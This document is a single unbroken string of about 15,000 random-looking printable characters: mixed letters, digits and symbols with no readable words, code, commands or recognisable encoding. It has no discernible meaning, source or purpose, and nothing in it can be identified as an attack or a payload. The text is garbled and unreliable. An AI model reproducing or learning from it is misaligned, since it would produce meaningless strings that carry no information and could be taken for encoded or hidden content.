1W|AIkEVkwSIuki{p(Y1;LE]y}AurUDB-R^QzWx/zh9kTE]d-q0pi^Nx4+z/%5r)_A^rs&WIp)KLh7yYxEx^y9yxUi(^(4I1@x(iVOk9xxuWzxINs&+(LYTL+S00ruh+1ItyV4(yuCrnhpQ|9e]kxuE++wqu15JVufIA~rAirEwBhxC2L9-A6JiLd0/^{AfKK52e_(AkIoW^h4%ROWsCLrr}@6Wx_RoRs/zIw^E|xDBCWrww1h6LJ+q~:)}kx622Y{JBsq)W~-hOhk+d++Qxz0hkSk;N)S+2/pS9V5qoI9U)_7&R{xF)AE+)kSrw2xWyTVI7:|zVuz&k]:o-O%Tz+s]4AW&X;r]FV7@u%ppIrY{DWE;/Cw_(h;Cw9rQhqs&s|y~r9I7Y2zEXeeh47{)Qt7)%xdk]IEy-rE1D99LiUKxJ%i0J^DEki{-R])DFCsFIY@7ze2BiXhU-7tN(}V9+O-x]Oz:W2ihxW&JDpoooW%;&TExEi6ww2Ipu~@BIAf&KWWzY6ACC{WhVh:DIS^}+I0s:%B-ew-trY6Tp|uSpuC^@SFEO~RqpiB}:B+u-(zxSWBK&9Sw_19r)2zwpf}S-IS-nrEy+Ar&-Fxut~:oK^_IDA7{2zk9LOEuR_u(Rw:E-rwqpoC(@UtRfr_dC9YNwsJOWI}wU/D-I|Crk/k4YrNduwqzi%+]+_%}:7&~xz0W|DNErr]ry^2iwikk:~VdVBY_4fBC-p~OdDwdAtX/:U;U6tu:L|YW:|DurxDrIx69776&K(9-:u~ezOVX1+kFLSYW;%B:fBIf|@Luq6Noe5i9z%}_CnL&;X6@t(WO)L9/p)T4ryNd~drxsOVe9}eu+5WkrWB]Nr(uJX^XY7pfur7B&{r]USQ0E4RDyz}SI{9TE~}uIxd~(y}TELhBwR&sEhN9rUsi(No|z&Lx-5s9w|6uBzw~u|OIr}5pr|ASyAOrr}:pu~Cr(^Vpuw~&({firRTr(DJEwwnswukCtf0xtF}6]R~St_(xuEDsUAW^uIKDurq|UifSUBAoA]69fAJ9~uL4IIeCrTfDI^~swt^uy|2^I410uTork/p~yV;u/4E/+p]iLuN]OrAVOrARE]&KNS)2IBU4qV1RBAYEN0UDi9C:+OY9NSo;(rrF0rWL0W(Lrry;-ri/Uu9X+|0JB&2/{Iizo@^nhIukrrB1EkJzORTk~9:;Swd(]B^_QSpqEq:R~S0h(B{~]^]OD6)o+r6tyuB6Drzn+05E}2X]R2XufpTJqE:0YE:KK]X90]Xy}^Tk{@4(oxeE6r4CU20NS90NyE)9ku0NOriQpT9dJr%N-r{xWIyf0u4Suu}JN&/Qf2{;BkrrhT~+06puWS{FLBp(B|@:Bou_pp4qf}-XW~RIo0{O{-w(yuy_yi4WDuB5ixR}-p116xE-oiJqr]B-{e{wVOrRy&r_zWfTtCf2k7A~|1Ewk+N4Un]iwS~ix_~iT;rFf2]0Y4ki~W]6JEEdA9fxIohxf(r)I|uVfVEuy-u}yVruk0NA|]hEEpr-WUux-F-VTwr)VYpxVLhw7eBVi9rRdKk|VArE~-ru+upwkuu/NkN])kp;(EV9pT-N-T~O&Bq](NB4-V^9p~fk-x~pywr]zQrxYwr]tIrw;Nrwu%W}SuWTqTUK^7-E^C-YoYEsWQruSLBnq66u/urr5D-+2Sp65iU+21AKOYVe-K+eRex;%fIKf~WAETrxdo~1LEpyUqxuFRVtF|VtN9ErD2(;zn;dT]u{5rIYD%AJR0rfRE&/7|+|9L2OW{f-)FQky4trw%eCwK2^^ooIruup~Ydh)}|U)7|99eoVC_sR;rY^|O]]zrRREr5pELYDChr@xeJB+{5Bzi^REhhR+s(69xW|yF+DwK-TeL(ISr5Ate%Ozi/R2L(ru4tIu|RrB|Orq~pIuw:p]wDIrIEdr|2I(X/+r01Jqxt^qk+IuE/IuBFDS~RJuIFSt((puws2B^RuIB79]{6IyE+WfqVkU)FufCWUS}^VU~tEhkrO]2i2k}2puVW&UCQn]^nuwE;UI}sok5ehUSk0]6AKz/t|y7zwYkDWh4I~q^D}As}khoA@hKwnusLou]~zJi0rrw]prEJiE-fo/n7EO+YE~wBCp0J5Q+fIIrRV-6Ewrr:qIp-|(+6)nA^XNS^LQnh)yi-20|:FO0^5]&L7IpO(0-:(x-F_]zVkTps]qRs(p~spy|6^:U:5_VT/kw6+y0X2BusA+p06SETn0D/B^W2QErrwBr)S+r@^-B&S}u4tKV{2yWouqT|e{TpwN~VYJuVCS9xUBOwW(xft}E/0KWuOq~zY(r4T;+%pyJrfrJx/DO/(p+syYJQfp9WBU~:o(Cru;:rOU:w1V-W5NK0KWr9Azp]BNi0{R60eUu)7WSNoyVi^zOUA+p]]69Auy+NsO&&EI+y0dUe~ShFFpBw%i2()rr~~(rWfpsA|Q7{VxELye-I];:JwEDyR]XN^e@x|~6IBByYAAq^:iV:VskuonTxVKqUo(0B|rh-w(SxqY;uEAoJ;_C~Jrs+JY/I9h+i&uq~Q:]~)}QEu_%~Yz^rw7ErkU;rE7wx0)6O6+eWWCT~+2pAd|er9L_de%yIAYRJ1Fny+:Xp~hOrxy_xzp}:tn2rftCN]ONSf:+^tSyONXKYODeY}5yqL6(;NTyuFL-Sw1%-i2J:+K7(eN4u;RQrR{5Y(oxhpRNyY9&upLeJ;fJi;suxIWkEs&yE9]I(%2K+E/T~7CWpyw0hR-wIL1Sqr1B^Isurr9OfTKuWE/5WUi2EDudOwAFIRnVUqzU)/z0Fk_hLrU4Q9BhF+tV)u(TQ}]s{pU;4d]}+rrwkrhxh:54-nIsD&r0TWL]I}fR(nf0r:rBuqAE5-(RWwk@7prCerX~;Ch|@SIK0hf@u-~tTu__CTu0&K&}qJw6x5JWWsq6])q^1O7|I~urrDuxS1u]yDu9rBrDoD2(6u~DB65uAuiwA5w5C}C;_qukwDDkxruC0tFk|DL0x1^+LoJ0K1YORI+QB06J5I+JLBD:R]xCArri;DrOed^fLhFORK:t|}DCtLYD5(^Vu0F^|B7y9-WoEC7)rEu76IC_p2){9UxuuR|XJkwutpC7R^70Ky7KKz-r+(EU/T-NVw:D~0zdtr/D0@p-%YBhrT;KR7:pW:yU/6i-k7:R&z_Ot{WDswD:D|DrEu66nk+-)|iq|qAO+iudoJfCxSzKu&BuSXUdySUIBSF&e|-hL/n@e^TKEYYpD-WW+VNJy)Er~t%]tydnN/SyqwUD]0pzENk~fVdzNXQ^Nr(uI2Jyq^y&(DEwE|D1sELWB|WR_FodN2O&V{pVzdo~7s;1+1U^p/I@hYdUU@QUATA&hoN~Q|OrUA@JU&kpyty+@AYkqpsxpW/rfVL1)(rIrCrr)FUIepwynOyyo%i{E&7+69_I6N@)~yykLYsr0hO-:XpKYRARtNOphiWIr:D+^X_z6ou{e(SWL0yVToF7%OuS@^sBk@-t~)C(5IDUfzUNIz:}SkkUEeur^(:U)~r:rr4OV:4BkAp]F/pUF/%qYoE]x;n6pQTwr69|kr}6yiFw(zER(|r%WiO&WhUxDw@7Vq{KBQNqk-@e^nVNkn0syAn:rr;nuT~eB9zEIydSh_5qFB^1EEuDyEi;E]y-(-+TxhhLT~y)hCdwE&IuUS]Y~B^+E]N|iR%U:{^5TE_~9zy7w+((]i)(]i:CEVIL~iykOBViuVy}IVkuyRswrR&eh@FwD)]RqVXw]S]rVd(}6A9~_9(-VSh0)UnOrry4rEd5x/|LIxy4rx+4erYqIpy0]WuFWSU@OfY5rf~erEeQX/d^5CukII4_u(D~ILiUIx@KK}Y^{|]ihIr:F}Fdh}E5ksJ}5~@@&D6:ISuD7QuTn{L1WO^FO{s)Ts^)dO0t(]0dUUihrf:~]Qr/Y}e_p&x~5Qrp5Ir)dDRNk~)0R(|S/y:L/Ur/X97QIU+2d1EI:9zAx)2h(xRhphzp%&EF:qu]sDuoDORpN}0(DKeV/yRqnRJ4zIuu{^wi;VU0TNw]k]r~:%R@;AI5ziAr(|rCTpkuSBOdJu5_iK_49OI9irTTsJAwW]uu-rr4rDrC;Jf|t+}h-Dr2|rXEe2Oq%]yiRqAdXhU:_~f^+urwLUuBurf2dukp@wO@Y^h|6:hfT1fpTp/RO02_~kQ9I9W4/ID)f0Q&f7KAU(Y-Yk]{RV^)946}(C0tQA:5Q|{t{tWEYeILxW~U7~Or~/0rEoru@2VAn_0n6R1A^zyNXq)yECOJ6L+puyiDTy-r6|x(%dBreD{NFF{C:A5O:woyoworknFsXN|ITnA}Lr7YOo;n5(0f0s4N}FV05BFT;YuL|nN(|zOFEf{IWw0]UVu2%W}{IxuO1LIftIz|2|i~]@nr6ioSS_sI@C(xS60iT{;521hu9uD-he{r|YJiXLR-p6LRN%ShVh%@w({wL}yER&SrdQDp0nWr9)^JuLWUBde_/42^A6NAdT(CxiE~pQBrfCDUE:7Lh_+X/-Uqf@fVu0;Xp&EXrwQ%EuO)R}N:S)(/E9AEB9eeowso+rkrO&91hC]1Suk&rBU9YDy+6DELNw;J|TA0oRL&E)(y-RAW}675E&-FKRKVd9A1^Rf;C~0Ox:V+2yuKwUz(Xy/xL9~%ywTIk4Yii4]I+yzee24z-99:rwODAdYowOooDkNhx06Xr9L4s)6L1}6N^-|CF5Cz~dq9osd4tJq7ohDt+WrXrE_)fOL@B;4n}R5+n&d4|:}pEoxVsI@19s571IwE@)^FO1ytE%F01YNeWx]Dks|y@N%%)YWXsYu_x(C/;:S/yn1Kie6/|nQ2|]1TC|{4^7zU]I0Tow@V1p5r//u6X91f4||]YRo+o1}yTz]~eIu~CpuUKR1X&UuI6+rVE}1{V)o~_po(7ehthyJ9Q~z4Ipuqnrr]}Nw]UITTBAy&+Rf^&s_4kA{rFX9R1r]SN&SR+E{(41TIIpu]QAhA1qAAq_ydo~kRp4qAUNf^kq-TdeO@o2nIOtxrTxw9{/kC{VkRWUkA+ik&%~x+kBqU-tqwhu746Bxn@7^+6U^n@(J&Qu2d:~OndAxDorI1~:F9pFrxNuErBsr4(syL9wuiO]XLp]ih}/OT;Bw|+;|^I@N^CU@^C&70n17@~{U;|C|J9pY045N&Q1tT{xY4AQ7TC@N77K72/}+ihQ%:wW}{1f/Rou7@OWxzwEpRSrE]%Q;hx+uIx+tx~:JE~R-Ki;70xxQ9CRDWktq]w%{~rTSOY;WEfo-e^~+IWUx6hI^yr|O-x7Eow%/eSxRILW5TU]xLz0d~r9|KEK^k5phWk5AsF0pkxSq4+qiI){I~CJR~%417|U6sIXWiVf)T7{k(r2EOAW|nnEBX926UWTw)iBEB]+tWBuEsUiSXL4--uWrIJ:txthh+(59r+EJq~Exp-y]^+{s6rdIK|ekr6OC:iKfdWNiorrx~9xxo00k&opL(WrT~{Si9J|0Xu:IKIKfUUr%pyS0pS+ukrr:eWCRJ{-]5+5+0w9rhsAI5o|Ez+uxuWhweQp/uqEKr{yuCQ%E+rrRE_kw~dk:sQ}nOTte4eyoyWyKn0h69OD/+rpr-OLoLhT:&hS6id~5xz~zKfIpLJi2EIOoiLRTk9tEk5py(IB(pp~~rf]hwBryyIE({DR7TC4~4NqKEx|92%rO-Wz@qR4C|&VxNqN;;iII{Snu/su~r}e_6erx/2BO}U)QB~iph{uLfA9IBTpyQUutD4pD~OI~A~+~:{rDz-qzqBino()C7IhixCU;UEqNkqEBI(n1i~&+wo+N~~~zERph]z~ikx+B0Q];hAAwqTApDEfkNuwA}}uoyN&NTI~iAu2CiB~VXV0S%B7;F@A@rusD~5+rx5OFU7/xCtB^SySUBI6D}TLDO5-9o{~d0S1RB-6@dD2/;9]9@zSO~Sq9;IpD)&&)^x(F:wq~0q{7Kp^&@XdiJw])tA]E(BkhLrr9xVxAe+_+N5%S(B7T4A9iI)n4(wxr|xOqF0kuk|shDBERurw9iyD|yrh{IV9Rr{y9uuX+W+yXEEVWIxuyrk~E;()p+i(IYr7/{}p{25Ry^rYwW7yq{B+TSEo6Iy)^YWzh~}K0X;E:kTo-i-iu_9u]k;B;kWtu{iIDDK/Xe6tywWYp0DSTxCu|rKy/SEEkkuS-Ti~iiUJUx~+Y2;;;niLW%AU%IxEpF401];eIe-WN+u)15i4unS}6rr~/Dnz:xrV2~1J6769(1US6YW7QX2~~6{hrzLxee]SKSz(xRwBqerSdSw&xw6Kq]Ni|d:KJApU-y~V2&nArr(wny|-qyfidfi&S7~h}SUD4U:55&4QSYL;EY6pR~QzrkX&59YQS:RE^/0hARE{{Eww9}(ByY07(9~RphIiiuEEFhtp~/u:7Rws{tpEDz/F4xYE{rBN+%p@{^{iE1w591d5Rt@TDrC^Nz(n+TrNwkUIh~qB+D)oYIsxEe-fxFthu%|~wI4YWopU&WDIEnFeR0rwLS6o6RWE;SySu;Ix]~zOe-eow(4S-oEL;yW~oKLEz}iR6A)pouy{TnuEt;IhwRk~6e{iTIkkq2WrEJ9W]6@-DIp(0W_OwBN:DXCwwA~Dr@~0{IQWSBISkqrokVRw)NDIEJz%piITLW0ds:uE;{WBJhJI6iwK^uXYLFi9EXiwisz4BStOzzUow;r+5I5YoFOE_BV%I2zy)uTfBrzNe{TJ|DfpTI]kOrtyKB~42DFzrwJ9]96{Ir-;-+|JNyiBAz~;fifDDzAdJTSC@uWx&SEkuDJpkEzfDTf^xV-/qNV1RACeVyYETDuS-xFz/xOihuky&O~}^kuuJh+S_ddEuLxutq4hw}DIrRTzJIwLhYrESrhx]Fx&eOi]x@|R;I|EROVDCVApNq7opp~;%+X7uzEW9%t/rr{zT+D/0yUYy-p;rn_^5-E}fWt-IfCxxwrxwUR2pRD0@(OE(-pN}E{xxry&(fK4IS5{u0ruyhSww+IYkfz47;&w-iVxVzEY45i9~t~JhERuWAyW5By{Fy~A;;9|ktxr~9p-S~RpErIwI;}]TsT~wW-Rwto-oD-}zSrS;Jrw9w~ruT5-I4V_((UFxWS(7/F)9N2VFCrN{SqeTO(QnS)&FzD]uiVo^Q4DL|f6J^yeru]rWh&JiwKhnE0^S~N9zt7WCShiWJC06x)/WW+Vp&WLxu2quE-nq9CytIr]yWBS9;BBA0)qqIKD6qVDS6q)f6:&_:RfQrU]zth~6B5Eq]w0/%dT4]J~p6/yAyE;QzWw+|44Y)QTq|EFSB0+]dEtuO@rFWO]u%R]ru+U^EJ@L1w;i94yEu5IIWtxk}nw]xD~iK67]oxp^4Q-D|f-9UVE9FyLiOIpESu-9DT:rWr7Cxr~5Q2VYf&syIFrwwCu-I{wr_iY9@DprTEr:)pOO~oA:XrA+}eUY6zhOW2~Br+t_k]Q(|dh2|K:UK4oVB0nn]yB6/-exrCx+kt(x^(DJ~y;dzW|initkw6ArKkxzq~/y-DF+p;5zOuxkt{:r@_W4BhukJLNTeENFddwE_:Wh]X5Yr%uKk0p({F)VTOhixTRNBJ^@fWtEJNWC1T-(O^FRESz^/{i;S/_L&%rRS4{AW^)Le^-R4~BUoLx_pr-o~V)i9i6JdxK~hFpq5eB}zUYz4FY0J-i{|rA)_E@Et;Li6+LeL4D6eYCeR~uuB5rpIKYr]Rh4YB_}f~W(4@6pw/oDzr2_yWoW}9;znD4uD&yDr2I^I&C7N({x+K-~(Nt5p7&nDX_7V{;wL(:;Cs^}:{rdITELNr70z](@pJs9-T|eXDS}rtRi|(9e(C_S]2p2ht%IiAdiCW&/kfrz]TUuD^h^/pB)u9xeSEEeuW0O]&WITS@L~rF};+9/:Eu~qF+C9Er]|2L%EIJO^WuV6~S:uUU6}O0~qdh{r(C-yWk7ErwEAU;hw|/@_redzCESi+uC)i^Fd}}f]WNxhWs_FKC)2Y5uw%kddV7{@K;V%+ixAoDVrSFSBQ}~h4SkL^~;W}S++u(6BXOfrrEW]+Ip4OBUC{9;CL;~r9N0kkEY2Cd~S{qq:Fq5Y_opLLfT;o&(6kA:|r1qFL^h9Y%V%10nxzVoABxO]yFr^9z0E4O17d-qR1tQwI6]4pyOrp0;;(+JhL+wFxru{;_5@Dyoru9od(IEDe;W+WF4s5xJCoh@WrkYrw5X9LSr+(_DpEJ{U4{/krkrrp-uy_fXX|QI~9h4SnxA&yW+kRDDiO1^I-LI+{y|N6E1A^hxSQzLJI_%ExQyi/}J|wL9+4p/s%X-epI(d56]i_{IS6E%h/-~ukW/{EuyA6uEoYDrh)yDk^%EwBfuDRBQIYqhpReI9zBFIupOrILFs+eUp@By9;X-9epOkA_SRuIL2y(zk-Q]4fERD%5OhUDrsh%FxAsy}6e+RkELiYU~kfoUS^eEsV;]WN)RTfz{x+ph0@xN^h]Bi-kO9d+AS~_NTq&E&f-yV^ohEF7rVi}+qQqo~ND-}_JIp2|ps_oQR)kSRYXy]A/y9uq0xX]OoeBR^_tpoVX0Esy(It6JuSuyrr%r9Jr(rzC}4keo]sRS@xEL]tLpI|qABE)BR{U-riwShCA+6k)FAq/Dr9N(A%NSh}dWusQf7{fRRf_o9-Ff~rdkTrYo^WWX|EW9FI%wyWW{~y/1UyRu(+QkW-R:n(p9nUYEVrE&Iuf~tNwI9A|+oUOe(y4{)(BJFrrqzu//Dzy46rtF9rttUuR~_rtrTh)Dzu]D-r}VSAT;KrE-r;ut~(S74uqEXp9onrSN(fVN%(SK{rEoru&ByWEAJWVrp]07QI9I4f0%Fr;:5+4{)pq7{rq|Nf0h(Bits]-(4W2B4fU+y]Wk}EiCEB+96r|95rrLtzwhNzwJ~IK~LEu^rrAkJz~;];E(](JF]~tqr-:iUr|F-AN+A^e7W~y6|hn(nE5q:r&X/WEUdr]phEuF6W5)TEVh{;iqXw/kN;it9updD&]r0SIqr]I&i9rrsNOrEwIrs%r|S]p9;%4B6-|W]iUy&KOrIzCxuuVu+J4You^hU7^6ynTrh;SWr@Ex+--)hWIqfq66(L&e/EurR)477xuxz~o7)1~9p;iy6d]Iqd+We@^kO5rr0AD^rrA70fBxCd]roTTIn5rB/x&(+drrw4wz]eD+JirrEfAWhC&Nw2IuBr^NAxqrzdn|yUCUwBix(;qux+DC~uOA6/9CVAwUf~IU~_~p)J+Cs6Cz^OhE9^ACnEpppx~N/|OA2%rCs1p~DEhVz}T+o^4;+xwECU-f&-xiiURE7KOSx/oiwOprndA;&T9VU}Ai^-&/Dr1pwNLJR]_]0_JqAO7xU+t@W~hL~hS0ARSI~wz0^VpUSDX{6;NhTLR:iNd0ruq0wR|QBTQNxL{S-A7zUdIqoV~Sr~6DryfLsqDB+~9YIBQL]n/Dree-prIEh@J@+(JJ|zQSU&7Bio{{u6dLoWYLAqOkruY(]x~Sr&UpIE/(uWDpus]URR/-xoUB95LQ]ry-pCT]Sy0AEwyADpBED2QDBz~-kQQxd&QWIpzS^oyWpE{DrETozBD+S-qJqy0RI^|Wkyo{k+uJAe_}4yNorEr0uELEIi1oprD(WT0SWT1LWT0(0VW-U:-W}A)F+O}OpI]{+:DYBU9y^&hBr@;YJLV%e{z__SS&D+&qzu9f{BV&xz(Ds^J%wuWTn^(InYe7FIeIE]-EF]oAr(25xO~BsYw6@A+(^J2Sir|0wrx|RrOOK+sJS+@J2~)(/yxdy(h)uO+~76Y{u^7S/UdfhYriUrE;%E||Crq@-IIfSIeIE(eSif765hyJ%-&YWE5YeE9;hr+;Sr-|Kxp}Yd]hdhNt^:kFrB9F7-6@yy]n0Iw9ruIxpr9N;r]eexB&hr]]JOuB7SDKTEpyor]7KxDQ_UQ76pYo|-rR7zp{sV]Q_VWQh]uy)ur^%~Iw(WWCtrEs9BXCkr_eQ:SX{ErV^SuTX]f5NpYwE-p7OST%tUXV;:9{:EFWdw/rS&ph~JuCWKn(E&E7SAS~xVV60O~r4WRFtep^iLpu/QsrJQiu]yCL~;IEouzp]FSNI)O]@wDNf^W~FFoA^FB(QQIU|)2++dDUVO1~KOTA}nV+BI&fEesd&e0xXTIFs0BE9sp2u+xCwNW:KnzE6Yu+oW1rJVSSxzppnOCV+nCtW(iw1(qrEUh~@p&u]+D7RzRS-s@q]Bhi/]Ui/;Ji47rrdt6i-4~f1;^2sQs]_{dq^IhO)n}z{/E]4SxCkrIr-ACeWhurAyqz%sKxO~2eBfnFUIruR4pr}fDu~]Dk@2pr0Bru@2pufI)x70drhqI)rd17UiruAhD)}dUqY]6yy~x/R-Bkn)9hWdCoJN/0rB@VO2UOAryf|Kzpx{;rttozRF4xrI;BkDWW}KQyByLxD26yqWy-r&QoB+|^CWxpSWLoRX%F:B2LryQx}renRtr_r+|Iu]OV2xfIwJ6^2x;T-Ft-U^J{k+zr&k:LrrRpw|9^rL90]i7I^i/Ou^-S4qTpABK/x;O]CUqUi~wSCU:p1-VYW]d~On::@VAi^)]k&|QrW/D;tYUVJRx~K5RikUQdo6W{Rz|FEhDYJwi:~]UAD2ILt67}t6NIi6(~dsD-Ef]-~IwI95dF)2su0FVSIyYkVq+_uVCKD_CV|L)yiViII{XLx5FWE5qYTRXd96qApqno7%d;qx_4k;rDXW5ByA5(xE&txSVF7--iVwu~Urk70rwA0rweXx{eqxB}]_QNNxXSErD{:dDx%_QFWDTpISRWr;S^^k%@1:%Kx_h]%LL|KSfxxyf9puuw~WE%WLX%6L)urFp27pYD+k4TX];hJxT+tNxrV+X@(RptLrYoRB7}9(x6]S{q|rE]dxI+ATt^}^Lyw)xS4wxk_+|I&XxeU~zeWIwy@r6IortBwF]EkusIe-txhrrt%xk)^6{-5]]5ed}ehRqI4+qF9^)~uTJ~KT@f;~VBuWI|QWq-_Uq&--qY7XE&X)EqhxeO/Oz7~u:yNOi]NkffYWoEJ++YXz:-OR}xO2/_9q@DY:(po2Eku|p;-{)S-WL_VU2~4YrRnJt-h1i2_/ndE6OzA+Qi1uA_^]urB/oxJ^VEtf]CR:~tNV4EuepSpUO4LN|z{|}uoeRuWC2LT{Tz@AWtuyruRyI}RSzBNu]roYUuq@De|opu:sy5RC)rKnL;SCprF1)rO2FX&{rFI;i9ShII|AStt_{:%ptd_:)tt|RtukV9KkRLAzE9AqIuTx5X1IRhR2I|_W6uwxr)zRN|Q&(6I:T9R7Vq}|KqT/B6_-}9}tpr12x]0}04CYWJSwq^wt@zk7:Upf&xL-QB1KoxBU}x0;ICwxrrr)DzI]-DnJR0rYN0W%hr]e}ukxC/Khr|wUSrzSA2)--4|U_OQ9:_W9X&fz7}6A{NNQ{@TA%SN/xY(Bi0URFN5h(9r2AYifCszO]tFN@r56eurro0tFpf4Xs%|2DIz0xoyd^Rrk(TQiAoNiSf{7zKqJy:rRr]h-S:&7sK&f20VS^CB4]yS:;r~qCwAxoDOA1-|TO+pzieuhdI%;AIksw-C}&Y460ED2W_4}7Tws;;{JJpy5ikD9sU~F~pt@;W^%44N6z5)u~uxQ%ir2/i5T-nUe2i4@z;w@4I)s2Ak1BF1EQK6p]hxo}T5/q}Cr-uE+-k(](6~/LDRL)FLsd7NLN:0+zkS+)@pB10yh|yrA/yr-iEVN2VX/eNxd^7&)(-)O+C{nwNQ-}qRrE||I6|DLrz2tfkDfSF;efsY@k6{E9}J6N@]wYE0s~~URVnJCEiBRWQzxuBft~71f91nCiRI|]7dx;%-CiW{@Jq:r9X1+^44S~rBK5A^(2:/Oz0wu2L]:5-}I+^FIr27I:SkY%2u;~x2kFS2F)N1rr+RrtR^O+)2f/D/UOVu]JedxE26t6D7rt5uz{q-u)AeWqXX;@TwIVN~rUeoEL-o05~BwCFYz47iExx:{w-d610{I:RKVpF9BosuiBT]LEA4r%(npQ5iDk-hwzJt4SqXkhOQDwnWN_zey9tdr~stDY{J)tBep-CI9y^x@VdxC/]S{;OXf~to&rrxer&7(0k}E;nDsA9fYLkRd49:nW^rIE9&zJk%sh9TFBJi2/uR7kyFz()h6pxNs|Tw|h+2)x^EktJS:hB%R2DLnF^(DN-K5IKWS@]iNp((Co44^DCt;4(|fI0NKN0x:Jr^95(h]fN:1%K^D}K}h^Ch2OF2k]K}ST:hnNs}TT:&Y4zX:NFRt62zpdJ4uN0TWR0sDk:sdi_N-_U4|~rxNp%:Ue1AT{i--|e;+n2R]JiFfdo~&%pT%I};AY1Skoo-0Vi}VRrus%S(Ldo21{Rsr~}]]-V{}AKoksfnXRETo;k(X0@4);h)2Tz@CQT+kpuwxUOr^:S{]6/sSwE+iOY7E-|4NtpxQ0^+~((rAfor;7f{OnBuL(CT{p~YVXSW47;@%%rIpV]hF/hI]/EDEx62{uEoVISUx9ho^Nr0urWAK(+RW)ksBU7Ro/O6fYBAnrk~z7kR-RuWAxwWA27DDyiwr/urI)E:@/eRO/ytJ/yTKotJE_49Q2TDD4U1U/iw{/krIiWBB:;Dh/IIFuwUtq;rhun9/LhBk]1/&0S;Io7DCK{S9_{f4Rxozw-+rwYy-yk)z6uIrhyIRrz]xpxyB)r|+:}zCpBxE]NLxrIBeihL^|U]zi()tiT~K&Y@tzsz;;iik)NX{DT(q|UD0^e//BINk2zxI/~/{pt7%EFWQi2B%U:q_:wJW;xq64]:+ITy;u:^wwIXO:F:LSL2QkYepwONxuF-&i]~5~-E|AuI;0BJCDx+]9ixQY/u]Ip/xtkO]7Orh{W0(;roQei9+r_7W+un(XI4)r_);~9S-p6zU-pyyN0DykzNCtFnxriW(t}Y6CYe-7JDEztDW)pyWrk-AST9CT~WVzoykNER7R~{^|e{AArx{0rxD(w2%z];26D0Y&E0LShxqBU{^i|+Jx&;9~+-@uEx9%Ye2wOnB]z4y6FVphno{(tx1Sq{L7eQrRTR{B/;&dpp:V}Vr^^sRRR~{2ux]u]h)kWO]{&OIpR|%77kWu9I~:poTr_(w/OWEIu]hDO~~/VEwrNFSDryy0T_i9ioKIN+;tt)dOKELDo;RI~w5FFNNee/Xyy}rn%ni]|T|{Treeq72Sy{{{7{IpR0+wot97Is{-oyy;9+r^D0-)f7|&rxz~hyU++:^SShNoXC||2ChuSFyY|NrBiBKw1q~wWB1}pAI+7hh}@KNzzdJBO}~]+dBKt0TI]Afp57AVVoVr@_^qJE-6:pfWIS+&AUo6WWN:StI@@k_w}i5---IUhhpz6TV~DDS2fEdhr-ABU6R^q+@IpD;ffIUdduwoIuO99xi~~9V(|Sr55IX%O~66tQr^VK@~9y:F)nwW-]Do0z21hswk97f(kiWO/REu((%QVRB9(kC&R&O{|;C+E2/BIUo5nJ0rutx(0yrw+DQ90-y2uwwp|]BF4xu9pwe-VyD7OwIx]5Yq|CWuh9Q{yf{+VV~ROIy)4yW+EEko1E:&yLKOrIRWrr2S9T5%o:WEok@D4IQrK}zNN|y01B4|hIIWCi1&K9W0yu_(oENRQ|6UqC4KSwye;%ToBs+A/ni|JwLr]AtIrAeprY-z(LDIDD2~1Swdwh6R_~ESrTpRBSSO@Vr222^KuNNyA7BEAdkri^WOOO}k_hiCqq+KFJiNd::AVs%pAU&OS2pq]qqT6Vn&Kkd~h|OSf-9}}qFJzUE&AOCD~-Er@pt^5)YW}7%r@kk+O|xrr(]_N_D7RRK1pk)+;@LEFN+iU+JJN{xK]@TIxEw{)WWUndpKDFfIx-tArd7_(YK:tQ41R62R~DI66uuu]0{-VA@K~(prRRQfKEWE+]y^{WDxEhL:@u/xLWI|U;rEWYuuW|Chu~1IprUr:Wy]:Ok]]XDux}yOuuUE;W@;x(E&ti+EW/5xW9z+n~kV^yI7NyE]tL~2hLtWIur@pr];Ukr+NOy]zxDDrptL|rp1BS)iw:ruOVspeu^W@f]p(rFJzt]99+XkkUh~NA}OOo^w0+JR5]IIf-hF9@A5R%)Iu:B^~dSp/VCrq{x094SWWIpi;~N]fpx]+t4r)@1/zSIiAwro;h2;(9fzs+o-fnNkw:OIpWJ(Oxr~]zrIT6^~pFiCyzSneTxqB^rJpACLWLO%x;u4dTDt&xzR_q]]p2~Tr(LWVSSzY6RpuopO~xWE{uJk/EoDs:Xu9OW&^zEOUp+k6u1TSN({TTItyoQJ}^fEyR9i]yud}Q:7x}/pXV1znCu]x~f67h(+&X:iA2qn2TiSBnR&Ad(W1DO9X:x|5}(AppyTDWn@5CurTIwtrdyoWxESBrYw6B(xi{hruC-~D|QEyuB%rEtyte-9ws:Dp}CWdNyEJW0Bh^B~+u;t~0-d6~uDDdE;u-WBE5Jwxt)x]U%WIiDWEryi)Iy+zUOu/RV4O-E//rWwx9Vpu9~VO@~Ew~:iduO_5FER&7wLdWeWIu7-]iVxBrqt|WW9;fK~i20-nu1RY;Bznud^]5upu6NpA5i:Foy;+y]X)IJ(2;-0+nISB2ktJrqNxrV+Te&}|o9d6iyuN)qw+I:B7^wBBhWtTq|:Ii^yzpJFL:WxL:RqqVTuhzp;(zJ&0CWFL(|Lz^S&zqVqWKT:eyrWE9x;9;rTfo4pJ)f_}BswweyDR_IAyJX]^VrR5n29oSD0w7xLFB1tNN6EqIF+n50/Oxuo6B:BByO2ySeBiqeO^0ohqey(Y1+e7(5nI1s%{NO/(Er1@%]ue/{rWTqLzry_S0~uw7QV2O|x:EyeSD{eOSxhw|]phxe(|0B4%pf^fWRr|IiUWACoqD)RJ5J%YBIkNwk7%(~9JA2rDeR0xNNux;WeuJO]]-VDB@2-o^OFEL)xhC:C-ThFk|FxS-DwUyASxx^]i%ruAUq&RSCEW@4TokO:WV]A5Kk@99WE0RudyrBn9xr6e-ur]/~VpusS-rxr}rp]uE(EDFS}+-h)&]1s%Shu/ikiNJ]SnW-+]w{]J~uE:AD7~tq+iWCTSn-xi@yCLfhWQ(]4|}wF:S+1;FdRBhWNIWu(eXFz}5&qzKLKy:_OnWr]By-r996EWs-4^]_N:s4]9r:XYzBrWD6sF{Ex55kxJB4/oSoXVFNzDp@T^~7&X;-}p7k^Bytss9x+:D%9:hBq/:W15pp2E6OpC2|B~Q1@xd(W|}ux]DuOJu0-d|0w&kShVXk9tuDIpYiU)R0-:]rp~xrEEYCuDsJrpT6(-ryd@z+%IX67zD)+6~tr|CS)0(_IR:OXwA1h9Dp^9RXk+DiY%WE9|_wYeohWEwSCDr2/BrXIr-}rRBuhyut:O~)X|ufzJ)EKS9OtJY@x651rIwu07+D-@kEfK}wCefOoUtuDTdFIz_yuV5rI_dsp59(0Ik6SJ|(Ct;xF(rsrr;:]hSWV1:KWT%XC99^|N|LTLwL~5EQL{JNpi0BiYW-